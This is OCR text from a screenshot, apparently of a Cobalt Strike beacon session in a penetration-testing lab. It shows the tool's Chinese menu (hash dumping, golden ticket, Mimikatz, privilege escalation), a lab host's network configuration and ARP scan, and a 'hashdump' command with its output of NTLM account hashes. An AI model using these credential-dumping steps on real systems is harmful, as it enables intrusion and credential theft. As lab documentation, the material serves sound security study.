 进入beacon
执行
转储Hash
Administr
目标
提权
STU1 @
中转
黄金票据
增加会话
制作令牌
K8Ladon
One-liner
梼杌
Run Mimikatz
会话
Spawn As
日志X
监听器X
Beacon 192.168.72.128@5908 X
凭据信息X
[06]: Intel(R) PRO/1000 MT Network Connection
连接名: 本地连接 4
启用 DHCP: 是
DHCP 服务器: 192.168.72.254
IP 地址
[01]: 192.168.72.128
[02]: fe80::643d:8311:e67a:aac9
[+] received output:
(ARP) Target 'null-255.255.255.255' is alive. 00-0C-29-9A-99-BD
Scanner module is complete
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82501 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::